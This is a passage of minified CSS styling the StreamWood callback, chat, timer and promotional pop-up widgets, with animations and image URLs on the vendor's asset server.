anim-rid{0%{width:96px;height:96px;top:29px;left:29px}50%{width:126px;height:126px;top:14px;left:14px}100%{width:96px;height:96px;top:29px;left:29px}}@-moz-keyframes anim-rid{0%{width:96px;height:96px;top:29px;left:29px}50%{width:126px;height:126px;top:14px;left:14px}100%{width:96px;height:96px;top:29px;left:29px}}@-webkit-keyframes anim-rid{0%{width:96px;height:96px;top:29px;left:29px}50%{width:126px;height:126px;top:14px;left:14px}100%{width:96px;height:96px;top:29px;left:29px}}.stream-wood-recall-btn-small .sw-call-rad{width:60px;height:60px;-webkit-animation:anim-small 2s infinite ease-in-out;-moz-animation:anim-small 2s infinite ease-in-out;-o-animation:anim-small 2s infinite ease-in-out;animation:anim-small 2s infinite ease-in-out}.stream-wood-recall-btn-small .sw-call-img{width:60px;height:60px;background-image:url(https://clients.streamwood.ru/StreamWood/img/bgr/call-btn-small.png)}.stream-wood-recall-btn-small .sw-call-rid{width:60px;height:60px;-webkit-animation:anim-rid-small 2s infinite ease-in-out;-moz-animation:anim-rid-small 2s infinite ease-in-out;-o-animation:anim-rid-small 2s infinite ease-in-out;animation:anim-rid-small 2s infinite ease-in-out}@keyframes anim-small{0%{top:27px;left:27px;width:60px;height:60px;opacity:0}50%{opacity:1}100%{width:120px;height:120px;top:0;left:0;opacity:.2}}@-moz-keyframes anim-small{0%{opacity:0;top:27px;left:27px;width:60px;height:60px}50%{opacity:1}100%{width:120px;height:120px;top:0;left:0;opacity:.2}}@-webkit-keyframes anim-small{0%{opacity:0;top:27px;left:27px;width:60px;height:60px}50%{opacity:1}100%{width:120px;height:120px;top:0;left:0;opacity:.2}}@keyframes anim-rid-small{0%{width:60px;height:60px;top:29px;left:29px}50%{width:90px;height:90px;top:14px;left:14px}100%{width:60px;height:60px;top:29px;left:29px}}@-moz-keyframes anim-rid-small{0%{width:60px;height:60px;top:29px;left:29px}50%{width:90px;height:90px;top:14px;left:14px}100%{width:60px;height:60px;top:29px;left:29px}}@-webkit-keyframes anim-rid-small{0%{width:60px;height:60px;top:29px;left:29px}50%{width:90px;height:90px;top:14px;left:14px}100%{width:60px;height:60px;top:29px;left:29px}}.stream-wood-zalike-window{height:auto;width:304px;border:0 solid #000;border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;z-index:100000000;position:fixed;right:25px;bottom:-328px;font-family:Arial,sans-serif;font-size:16px;-webkit-box-shadow:0 13px 32px -5px rgba(0,0,0,.56);-moz-box-shadow:0 13px 32px -5px rgba(0,0,0,.56);box-shadow:0 13px 32px -5px rgba(0,0,0,.56);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;line-height:1.15}.stream-wood-zalike-window-close{-webkit-box-shadow:0 17px 42px -13px rgba(0,0,0,.56);-moz-box-shadow:0 17px 42px -13px rgba(0,0,0,.56);box-shadow:0 17px 42px -13px rgba(0,0,0,.56);border-radius:0}.stream-wood-zalike-window .stream-wood-zalike-window-head{background-color:#537599;cursor:pointer;height:auto;min-height:83px;border:0 solid #000;border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;white-space:normal;text-overflow:clip;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.stream-wood-zalike-window .stream-wood-zalike-window-head .stream-wood-zalike-title{padding:15px 0 8px 0;color:#fff;margin:0 8px;text-align:center;font-weight:700;text-transform:uppercase;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.stream-wood-zalike-window .stream-wood-zalike-window-head .stream-wood-zalike-subtitle{font-size:16px;font-weight:300;line-height:16px;margin:0 8px 0 8px;color:#fff;text-align:center;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;padding-bottom:6px}.stream-wood-zalike-window .stream-wood-zalike-window-head .stream-wood-zalike-close{cursor:pointer;display:none;height:10px;width:10px;position:absolute;right:9px;top:10px;background:url(/img/zalike-close.png) no-repeat!important}.stream-wood-zalike-window .stream-wood-zalike-window-body{height:auto;background-color:#fff;text-align:center}.stream-wood-zalike-window .stream-wood-zalike-window-body .stream-wood-zalike-window-body-result{padding:21px 10px;font-size:18px;line-height:2;color:#000}.stream-wood-zalike-window .stream-wood-zalike-window-body .stream-wood-zalike-window-body-center{font-size:16px;height:auto;text-align:center;color:#393939;padding:9px 10px 10px 10px;line-height:1.2;min-height:85px}.stream-wood-zalike-window .stream-wood-zalike-window-body .stream-wood-zalike-window-body-button{height:114px}.stream-wood-zalike-window .stream-wood-zalike-window-body .stream-wood-zalike-window-body-button a.stream-wood-zalike-vk-button{width:170px;height:51px;background:#4f7195 url(/img/zalike-vk-button.png) center no-repeat;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 1px 0 0 rgba(236,236,236,.004),inset 0 1px 1px 0 rgba(0,0,0,.3);-moz-box-shadow:0 1px 0 0 rgba(236,236,236,.004),inset 0 1px 1px 0 rgba(0,0,0,.3);box-shadow:0 1px 0 0 rgba(236,236,236,.004),inset 0 1px 1px 0 rgba(0,0,0,.3);margin:0 auto}.stream-wood-zalike-window .stream-wood-zalike-window-body .stream-wood-zalike-window-body-button a.stream-wood-zalike-vk-button:hover{background-color:#6789ad}.stream-wood-zalike-window .stream-wood-zalike-window-body .stream-wood-zalike-window-body-button a.stream-wood-zalike-vk-button:active{background-color:#456588;-webkit-box-shadow:0 1px 0 0 rgba(236,236,236,.004),inset 0 3px 1px 0 rgba(0,0,0,.3);-moz-box-shadow:0 1px 0 0 rgba(236,236,236,.004),inset 0 3px 1px 0 rgba(0,0,0,.3);box-shadow:0 1px 0 0 rgba(236,236,236,.004),inset 0 3px 1px 0 rgba(0,0,0,.3)}.stream-wood-zalike-window .stream-wood-zalike-window-body .stream-wood-zalike-window-body-button>div{font-size:11px;line-height:1.4;padding:7px 65px 15px 65px;text-align:center;font-weight:700;text-transform:uppercase;letter-spacing:0}.stream-wood-zalike-window .stream-wood-zalike-window-footer{height:24px;background-color:#4f7195}.stream-wood-zalike-window .stream-wood-zalike-window-footer .stream-wood-zalike-window-footer-link{color:#fff;font-size:11px;float:right;padding:7px 15px 0 0;text-decoration:none;font-style:italic;border:0}.stream-wood-btn.clbh_blur,.stream-wood-chat.clbh_blur,.stream-wood-generator.clbh_blur,.stream-wood-invitation.clbh_blur,.stream-wood-recall-2.clbh_blur,.stream-wood-zalike-window.clbh_blur{-webkit-filter:blur(0)!important;-ms-filter:blur(0)!important;-moz-filter:blur(0)!important;-o-filter:blur(0)!important;filter:blur(0)!important;filter:""}.strmwd-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px)}.strmwd-blur .grecaptcha-badge{display:none!important}.stream-wood-chat .sw-send-group .sw-upload{position:absolute;background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/upload_file.png) no-repeat left 0;width:32px!important;height:31px!important;overflow:hidden;left:79px;cursor:pointer}.stream-wood-chat .sw-send-group .sw-upload input{position:absolute;right:0;top:0;margin:0;cursor:pointer;opacity:0;height:31px;padding:0 20px!important}.stream-wood-chat .sw-send-group .sw-upload:hover{background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/upload_file.png) no-repeat left -32px}.stream-wood-chat .sw-send-group .sw-upload:active{background:transparent url(https://clients.streamwood.ru/StreamWood/img/bgr/upload_file.png) no-repeat left -64px}.stream-wood-chat.stream-wood-compact .sw-send-group span.sw-enter{display:none!important}.stream-wood-chat.stream-wood-compact .sw-send-group a.sw-send-btn{float:right}.stream-wood-chat.stream-wood-compact .sw-send-group .sw-upload{left:104px}.stream-wood-btn,.stream-wood-chat,.stream-wood-generator,.stream-wood-invitation,.stream-wood-recall-2,.stream-wood-zalike-window{letter-spacing:0!important}.stream-wood-recall-3{color:#424241;background:0 0;position:absolute;z-index:2147483647;line-height:1em!important;text-shadow:none;font-family:"PT Sans";overflow:visible;opacity:1}.stream-wood-recall-3.stream-wood-recall-3--timepick .stream-wood-recall-number .first,.stream-wood-recall-3.stream-wood-recall-3--timepick .stream-wood-recall-number .timer-text,.stream-wood-recall-3.stream-wood-recall-3--timepick .stream-wood-recall-timer,.stream-wood-recall-3.stream-wood-recall-3--timepick .sw-recall-select-time{display:none}.stream-wood-recall-3.stream-wood-recall-3--timepick .sw-recall-select-time-container{display:block}.stream-wood-recall-3.stream-wood-recall-3--timepick .stream-wood-recall-title{margin-bottom:30px}.stream-wood-recall-3.stream-wood-recall-3--no-shadow .stream-wood-recall-container{box-shadow:none}.stream-wood-recall-3 .stream-wood-recall-close{background:url(https://clients.streamwood.ru/StreamWood/img/bgr/recall-close.png) no-repeat scroll 0 0!important;border-bottom:none;height:35px;position:absolute;right:-44px;top:0;width:35px;z-index:100000000;display:block!important}.stream-wood-recall-3 .stream-wood-recall-container{box-shadow:0 0 8px 5px rgba(0,0,0,.35);overflow:hidden;padding:0;text-align:left;z-index:99999999;-webkit-transition:height .5s;-moz-transition:height .5s;-o-transition:height .5s;transition:height .5s;position:initial;background:#f5f4f4;width:541px;height:511px;line-height:normal}.stream-wood-recall-3 .stream-wood-recall-logo-container{background-repeat:no-repeat}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-title{font-family:"PT Sans";font-weight:800;font-size:26px;margin-top:20px;margin-bottom:20px;text-align:center;line-height:28px;padding:0 10px;color:inherit}.stream-wood-recall-3 .stream-wood-recall-departments{display:none;height:30px;text-align:center}.stream-wood-recall-3 .stream-wood-recall-title+.stream-wood-recall-departments{margin-top:-15px}.stream-wood-recall-3 .stream-wood-recall-container .sw-recall-select-time-container+.stream-wood-recall-number{margin-top:0}.stream-wood-recall-3 select{background:#e0dbdb;font-family:"PT Sans";font-size:13px;height:28px;border-radius:4px;border:1px solid #a9a9a9;padding:4px 6px!important;display:inline-block;color:#000;visibility:visible;opacity:1;line-height:22px;-webkit-appearance:menulist;-moz-appearance:menulist;margin:0}.stream-wood-recall-3 .stream-wood-recall-departments .sw-select-recall-department{width:250px;min-width:auto}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-timer{font-size:150px;margin:20px 0;width:100%;height:140px;text-align:center;position:relative;font-family:"PT Sans"}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-timer>.sw-percent{font-size:150px;border:10px solid #edebeb;position:absolute;width:120px;height:120px;top:0;margin-left:-71px;left:50%;-moz-border-radius:75px;-webkit-border-radius:75px;border-radius:75px;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-timer>#sw-slice{display:none;position:absolute;width:150px;height:150px;clip:rect(0,140px,140px,70px);top:0;left:50%;margin-left:-71px}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-timer>#sw-slice.gt50{clip:rect(auto,auto,auto,auto)}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-timer>#sw-slice>.pie{border:10px solid #d72e7d;position:absolute;width:120px;height:120px;clip:rect(0,70px,140px,0);-moz-border-radius:75px;-webkit-border-radius:75px;border-radius:75px;box-sizing:initial}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-timer>#sw-slice>.pie.fill{-moz-transform:rotate(180deg)!important;-webkit-transform:rotate(180deg)!important;-o-transform:rotate(180deg)!important;transform:rotate(180deg)!important}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-timer.fill>#sw-slice>.pie{border:transparent;background-color:#edebeb;width:150px;height:150px}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-timer-digit{font-family:"PT Sans";font-weight:800;font-size:50px;line-height:20px;padding-top:50px;text-align:center}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-timer-text{font-family:"PT Sans";font-size:14px;margin-top:8px;text-align:center}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-number{font-family:"PT Sans";font-size:16px;text-align:center;width:100%;margin-top:20px;margin-bottom:5px;color:inherit}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-number .phone-number-text{color:inherit}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{border:1px solid #d4d2d2;color:inherit;display:inline-block;font-size:18px;font-style:normal;margin-left:10px;padding:4px 20px;width:276px;height:44px;background:0 0;box-shadow:none;border-radius:0;box-sizing:content-box;vertical-align:top;margin-top:0;text-align:left}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall:focus{border-color:rgba(215,46,125,.8);outline:0;box-shadow:0 0 50px 0 rgba(0,0,0,.25);-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.25);-moz-box-shadow:0 0 50px 0 rgba(0,0,0,.25)}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-number p{margin-top:5px;margin-left:48px;padding:0;text-align:center;opacity:.9;background:0 0!important;display:block;height:auto;min-height:0;text-shadow:none;color:inherit}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-number .first{margin-bottom:2px}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-number .second{margin-left:-82px}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-number-wait{color:inherit;display:none;font-family:"PT Sans";font-size:16px;margin-top:35px;margin-bottom:44px;text-align:center;width:100%}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-button-container{margin-top:30px;text-align:center;width:100%}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn,.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-number .sw-recall-send-btn{display:inline-block;*display:inline;padding:4px 12px;*margin-left:.3em;font-size:26px;font-family:"PT Sans";font-weight:800;line-height:54px;color:#fff!important;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;background-color:#d72e7d;border:1px solid transparent;*zoom:1;border-bottom:none;width:auto;height:59px;white-space:nowrap}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn:hover,.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-number .sw-recall-send-btn:hover{color:#fff;text-decoration:none;box-shadow:inset 0 0 0 200px rgba(0,0,0,.1)}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn:focus,.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-number .sw-recall-send-btn:focus{outline:0}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn:active,.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-number .sw-recall-send-btn:active{box-shadow:inset 0 0 0 200px rgba(0,0,0,.21);outline:0}.stream-wood-recall-3 .stream-wood-recall-container .sw-recall-number-error{display:none;font-size:14px;margin:0;color:red;text-align:center;font-family:"PT Sans"}.stream-wood-recall-3 .stream-wood-recall-container .sw-recall-number-error p{margin:0;color:red}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-copyright{font-family:"PT Sans";font-size:12px;text-align:right;position:absolute;bottom:5px;right:0;color:inherit}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-copyright .sw-copy{border-bottom:none;color:inherit;font-family:"PT Sans";font-size:12px;text-decoration:underline;padding-right:18px;display:inline}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-content{position:absolute;color:inherit}.stream-wood-recall-3 .sw-recall-select-time-container{display:none;line-height:73px;margin-bottom:0;text-align:center;text-transform:none}.stream-wood-recall-3 .stream-wood-recall-content .sw-recall-select-time-header{font-size:16px;line-height:30px}.stream-wood-recall-3 .sw-recall-select-time-container .sw-recall-select-day,.stream-wood-recall-3 .sw-recall-select-time-container .sw-recall-select-hour{font-size:15px;height:31px;width:205px;margin-bottom:5px;min-width:auto}.stream-wood-recall-3 .sw-recall-select-time{display:none;font-size:14px;font-weight:400;margin-top:15px;margin-bottom:10px;text-align:center}.stream-wood-recall-3 .sw-recall-select-time-link{border-bottom:1px dashed currentColor!important;text-decoration:none;color:inherit;opacity:.5!important;display:inline}.stream-wood-recall-3 .sw-recall-select-time-link:hover{opacity:1!important}.stream-wood-recall-3 .sw-recall-select-time-container .chosen-container{line-height:normal;padding:0}.stream-wood-recall-center{width:544px;height:520px}.stream-wood-recall-center-with-logo{width:734px;height:520px}.stream-wood-recall-center .stream-wood-recall-logo-container,.stream-wood-recall-center-compact .stream-wood-recall-logo-container{display:none}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-logo-container,.stream-wood-recall-center-with-logo .stream-wood-recall-logo-container{position:absolute;width:190px;height:100%;display:block}.stream-wood-recall-center .stream-wood-recall-container{width:100%;height:100%;color:inherit}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-content{left:0;width:544px;height:520px}.stream-wood-recall-center-with-logo .stream-wood-recall-container .stream-wood-recall-content{left:190px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number .sw-recall-send-btn,.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number .timer-text{display:none}.stream-wood-recall-center .sw-recall-select-time-container .sw-recall-select-day{margin-right:5px}.stream-wood-recall-center .sw-recall-select-time-container .sw-recall-select-hour{margin-left:5px}.stream-wood-recall-center-compact{width:700px;height:300px}.stream-wood-recall-center-compact-with-logo{width:890px;height:300px}.stream-wood-recall-center-compact .stream-wood-recall-timer{display:none}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-content{height:300px;width:700px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-container .stream-wood-recall-content{left:190px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-title{margin-bottom:16px;margin-left:39px;margin-top:18px;text-align:left}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number{width:100%;text-align:left}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{width:235px;margin-left:50px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .timer-text{display:inline-block;font-family:"PT Sans";font-weight:800;font-size:40px;margin-left:12px;vertical-align:top;line-height:1.35em;color:inherit}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .phone-number-text{display:block;margin-bottom:10px;margin-left:50px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number p{margin-left:50px;text-align:left;color:inherit}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .second{margin-left:50px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .sw-recall-send-btn{display:inline-block;font-size:16px;height:54px;line-height:40px;margin-top:0;margin-left:-4px;box-sizing:border-box;vertical-align:top}.stream-wood-recall-center-compact .stream-wood-recall-button-container{display:none}.stream-wood-recall-center-compact .sw-recall-select-time-container{text-align:left;margin-left:51px}.stream-wood-recall-3--with-header .stream-wood-recall-content{top:200px}.stream-wood-recall-3--with-header .stream-wood-recall-logo-container{top:200px;height:calc(100% - 200px)}.stream-wood-recall-center-compact.stream-wood-recall-3--with-header{height:500px}.stream-wood-recall-header{position:absolute;top:0;left:0;width:100%;height:200px;padding:0;margin:0;background:no-repeat 50%}.stream-wood-recall-side{position:fixed;width:430px;height:100%;top:0}.stream-wood-recall-side .stream-wood-recall-close{right:40px;top:20px}.stream-wood-recall-side-left{left:0}.stream-wood-recall-side-right{right:0}.stream-wood-recall-side-left .stream-wood-recall-hide-right{background:#f5f4f4;border-radius:30px;border-bottom:none;color:#cccbcb;font-family:"PT Sans";font-weight:700;font-size:18px;height:70px;line-height:70px;right:6px;margin-top:-25px;position:absolute;top:50%;width:60px;z-index:100000000}.stream-wood-recall-side-left .stream-wood-recall-hide-left{display:none}.stream-wood-recall-side-left .stream-wood-recall-hide-right span.recall-hide{margin-left:41px}.stream-wood-recall-side-left .stream-wood-recall-hide-right span.recall-hide-close:after,.stream-wood-recall-side-right .stream-wood-recall-hide-left span.recall-hide-open:after{content:"\2512";transform:rotate(45deg);display:inline-block}.stream-wood-recall-side-right .stream-wood-recall-close{right:15px}.stream-wood-recall-side-right .stream-wood-recall-hide-left{background:#f5f4f4;border-radius:30px;border-bottom:none;color:#cccbcb;font-family:"PT Sans";font-weight:700;font-size:18px;height:70px;line-height:70px;left:6px;margin-top:-25px;position:absolute;top:50%;width:60px;z-index:100000000}.stream-wood-recall-side-right .stream-wood-recall-hide-right{display:none}.stream-wood-recall-side-right .stream-wood-recall-hide-left span.recall-hide{margin-left:0}.stream-wood-recall-side-right .stream-wood-recall-hide-left span.recall-hide-open{margin-left:8px}.stream-wood-recall-side-left .stream-wood-recall-hide-right span.recall-hide-open{margin-left:31px}.stream-wood-recall-side-left .stream-wood-recall-hide-right span.recall-hide-open:after,.stream-wood-recall-side-right .stream-wood-recall-hide-left span.recall-hide-close:after{content:"\2512";transform:rotate(220deg);display:inline-block}.stream-wood-recall-side .stream-wood-recall-logo-container{display:none}.stream-wood-recall-side .stream-wood-recall-container{margin-left:30px;width:400px;height:100%;z-index:99999999}.stream-wood-recall-side-left .stream-wood-recall-container{margin-left:0}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-content{width:400px;top:50%;margin-top:-250px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number p{margin-left:50px;text-align:left}.stream-wood-recall-side .sw-recall-select-time-container{line-height:50px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-button-container{margin:30px 0;text-align:center;width:100%}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn{width:293px;height:59px;margin-left:10px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-copyright{right:30px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-button-container .timer-text{display:none}.stream-wood-recall-side-compact .stream-wood-recall-timer{display:none}.stream-wood-recall-side-compact .stream-wood-recall-container .stream-wood-recall-content{margin-top:-175px;height:350px}.stream-wood-recall-side-compact .stream-wood-recall-logo-container{height:280px}.stream-wood-recall-side-compact .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn{display:inline-block;font-size:16px;height:45px;line-height:40px;margin-top:4px;margin-left:-5px}.stream-wood-recall-side-compact .stream-wood-recall-container .stream-wood-recall-number{margin:24px 0}.stream-wood-recall-side-compact .stream-wood-recall-container .stream-wood-recall-button-container .timer-text{display:inline-block;font-family:"PT Sans";font-weight:800;font-size:27px;margin-left:12px;line-height:27px;vertical-align:middle}.stream-wood-recall-content .stream-wood-sms-block{display:flex;align-items:center;align-content:center;margin-top:10px}.stream-wood-recall-content .stream-wood-sms-block .stream-wood-sms-block-input{align-self:center}.stream-wood-recall-content .stream-wood-sms-block .sw-sms-block-input{width:170px;height:30px;padding:7px 17px;border:1px solid #d4d2d2;margin-right:10px;background:0 0}.stream-wood-recall-content .stream-wood-sms-block .sw-sms-block-input:focus{outline:0;box-shadow:0 0 50px 0 rgba(0,0,0,.25);-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.25);-moz-box-shadow:0 0 50px 0 rgba(0,0,0,.25)}.stream-wood-recall-content .stream-wood-sms-block .stream-wood-sms-block-btn{align-self:center}.stream-wood-recall-content .stream-wood-sms-block .sw-sms-block-btn{border-bottom:1px solid #222;cursor:pointer;transition:.1s linear;line-height:1.2em}.stream-wood-recall-content .stream-wood-sms-block .sw-sms-block-btn:hover{border-bottom:1px solid transparent}.stream-wood-recall-content .stream-wood-sms-block .sw-sms-block-btn.sw-sms-block-btn-disable{border-bottom:1px solid transparent;color:#958c92;cursor:auto}.stream-wood-recall-content .sw-sms-block-error p{color:#f26c4f!important;font-family:Arial,Helvetica,Tahoma,sans-serif;font-size:13px;font-style:italic;margin-top:-8px!important;margin-bottom:5px!important}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-sms-block{margin-left:46px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-sms-block .sw-sms-block-input{width:150px}.stream-wood-recall-side .stream-wood-recall-container.stream-wood-recall-cont-center{position:relative}.stream-wood-recall-side .stream-wood-recall-container.stream-wood-recall-cont-center .stream-wood-recall-content{height:auto;margin:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.stream-wood-recall-design{margin-left:50px;position:absolute;top:300px}.stream-wood-recall-design-side{margin-left:175px;height:900px;left:0;top:300px;position:absolute}.stream-wood-generator-2 *{box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important;line-height:1em;color:inherit;font-family:inherit;font-size:inherit}.stream-wood-generator-2 a{color:inherit!important}.stream-wood-generator-2 .streamwood-personal-data{margin-top:10px}.stream-wood-generator-2{background-color:transparent;box-shadow:0 0 8px 1px rgba(0,0,0,.35);color:#333;font-family:"PT Sans";margin:0;padding:0;text-align:left;right:0;z-index:2147483645!important;top:0;left:50%;position:absolute;filter:none!important;-webkit-filter:none!important;-moz-filter:none!important;-webkit-box-sizing:content-box;box-sizing:content-box;border:0;overflow:visible}.stream-wood-generator-2.stream-wood-generator-2--no-shadow{box-shadow:none}.stream-wood-generator-2 .stream-wood-generator-body{background-color:#f4f4f4}.stream-wood-generator-2.stream-wood-generator-wallpaper .stream-wood-generator-body{background-color:transparent;position:static}.stream-wood-generator-2 .stream-wood-generator-close{background:url(https://clients.streamwood.ru/StreamWood/img/bgr/recall-close.png) no-repeat scroll 0 0!important;border-bottom:none;height:35px;position:absolute;width:35px;z-index:2147483647!important;cursor:pointer}.stream-wood-generator-2 .stream-wood-generator-logo-container{display:none}.stream-wood-generator-2 .stream-wood-generator-title{background-color:#ee6f23;color:#fff;float:none;text-align:center;width:100%}.stream-wood-generator-2 .stream-wood-generator-title .generator-title-span{float:none;font-weight:700;margin-left:0;line-height:32px}.stream-wood-generator-2 .stream-wood-generator-action-img{display:block;background:transparent none scroll no-repeat 0 0;background-size:100%}.stream-wood-generator-2 .stream-wood-generator-container{background-color:transparent;height:auto}.stream-wood-generator-2 .stream-wood-generator-counter-box{float:left;background-color:#00847f;position:relative;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.stream-wood-generator-2 .stream-wood-generator-counter-box:before{display:block;content:' ';background-color:rgba(255,255,255,.2);position:absolute;top:0;left:0}.stream-wood-generator-2 .stream-wood-generator-counter-num{text-align:center;color:#fff}.stream-wood-generator-2 .stream-wood-generator-counter-dot{float:left;text-align:center;font-weight:700;color:#00847f;opacity:.4}.stream-wood-generator-2 .stream-wood-generator-counter-text-box{color:#8e8d8d}.stream-wood-generator-2 .stream-wood-generator-counter-text{float:left;text-align:center}.stream-wood-generator-2 .stream-wood-generator-action-title{font-weight:700}.stream-wood-generator-2 .stream-wood-generator-action-content{display:block}.stream-wood-generator-2 .stream-wood-generator-client-name{margin-bottom:10px}.stream-wood-generator-2 .stream-wood-generator-one-button .stream-wood-generator-client-name{margin-bottom:0}.stream-wood-generator-2 .stream-wood-generator-client-email,.stream-wood-generator-2 .stream-wood-generator-client-user-field,.stream-wood-generator-2 .stream-wood-generator-departments{margin-top:10px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-input,.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-select{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #ccc;background:#fff;color:#000;display:inline-block!important;margin-bottom:0!important;margin-right:10px!important;float:none;min-width:0;margin-top:0}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-phone-or-email{position:absolute;font-size:10px;color:#a9a9a9;width:206px;text-align:center}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-input::placeholder{color:#c2c2c2;opacity:1}.stream-wood-generator-2 .stream-wood-feedback-success a,.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-cancel-btn,.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-send-btn{display:inline-block;font-weight:800;color:#fff!important;text-align:center;text-decoration:none;cursor:pointer;background-color:#ee6f23;border-bottom:none;position:absolute;white-space:nowrap}.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-cancel-btn{background-color:#c2c2c2}.stream-wood-generator-2 .stream-wood-feedback-success a:hover,.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-cancel-btn:hover,.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-send-btn:hover{color:#fff;text-decoration:none;box-shadow:inset 0 0 0 200px rgba(0,0,0,.1)}.stream-wood-generator-2 .stream-wood-feedback-success a:focus,.stream-wood-generator-2 .stream-wood-generator-client-data a:focus{outline:0}.stream-wood-generator-2 .stream-wood-feedback-success a:active,.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-cancel-btn:active,.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-send-btn:active{box-shadow:inset 0 0 0 200px rgba(0,0,0,.21);outline:0}.stream-wood-generator-2 .stream-wood-generator-copyright{padding:10px;font-size:12px;text-align:right;color:#9f9e9e}.stream-wood-generator-2 .stream-wood-generator-copyright a{color:#000;text-decoration:underline;border-bottom:none}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-disclaimer{background-color:transparent;padding:5px;color:#534741;font-size:11px;font-family:Arial,sans-serif;margin:20px 10px 0 0}.stream-wood-generator-2 .stream-wood-generator-rekl-note{padding:0 40px 30px 40px;color:#888;font-size:13px}.stream-wood-generator-2 .stream-wood-disclaimer a{background-color:transparent;margin-left:42px}.stream-wood-generator-2 .stream-wood-disclaimer a:active,.stream-wood-generator-2 .stream-wood-disclaimer a:hover{box-shadow:none}.stream-wood-generator-2 .stream-wood-disclaimer 